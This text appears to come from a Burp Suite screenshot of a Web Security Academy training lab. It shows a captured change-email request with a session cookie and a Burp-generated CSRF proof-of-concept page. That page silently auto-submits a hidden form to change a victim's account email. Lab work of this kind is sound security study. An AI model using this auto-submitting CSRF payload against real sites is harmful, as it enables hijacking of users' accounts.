 Request to: https://0a7500440483e4148208dd100009006b.web-security-academy.net
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0a7500440483e4148208dd100009006b.web-security-academy.net
3 Cookie: session=1GUPovHa2DgFv4eldTbXczZaGtzBKMev
4 Content-Length: 64
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
Search
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a7500440483e4148208dd100009006b.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="carlos4&#64;test&#46;local" />
6 <input type="hidden" name="csrf" value="Id0dFZr4mdnoEZJUi1hGoxcfiCCnSySI" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15